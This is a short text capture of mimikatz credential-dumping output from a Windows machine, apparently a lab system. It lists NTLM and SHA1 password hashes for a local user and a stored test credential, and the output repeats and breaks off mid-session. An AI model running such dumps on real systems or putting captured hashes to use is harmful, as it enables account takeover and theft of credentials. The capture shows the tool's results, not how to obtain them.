 mimikatz 2.2.0 x64 (oe.eo)
Domain : DESKTOP-KM7CMT0
Logon Server : DESKTOP-KM7CMT0
Logon Time : 2023/6/23 9:23:33
SID : S-1-5-21-2325682945-4008080187-4249667501-1001
msv :
[00000003] Primary
* Username : zeroten
* Domain : DESKTOP-KM7CMT0
* NTLM : 072398604e7feacaa399f1db582f4c36
* SHA1 : 0ddde07d1cf7133917fca1e06c0ff06d9ed7c078
tspkg :
wdigest :
* Username : zeroten
* Domain : DESKTOP-KM7CMT0
* Password : (null)
kerberos :
* Username : zeroten
* Domain : DESKTOP-KM7CMT0
* Password : (null)
ssp :
credman :
[00000000]
* Username : test
* Domain : test.com
* Password : test
cloudap :
Authentication Id : 0 ; 192615 (00000000:0002f067)
Session : Interactive from 1
User Name : zeroten
Domain : DESKTOP-KM7CMT0
Logon Server : DESKTOP-KM7CMT0
Logon Time : 2023/6/23 9:23:33
SID : S-1-5-21-2325682945-4008080187-4249667501-1001
msv :
[00000003] Primary
* Username : zeroten
* Domain : DESKTOP-KM7CMT0
* NTLM : 072398604e7feacaa399f1db582f4c36
* SHA1 : 0ddde07d1cf7133917fca1e06c0ff06d9ed7c078
tspkg :
wdigest :
* Username : zeroten
* Domain : DESKTOP-KM7CMT0
* Password : (null)
kerberos :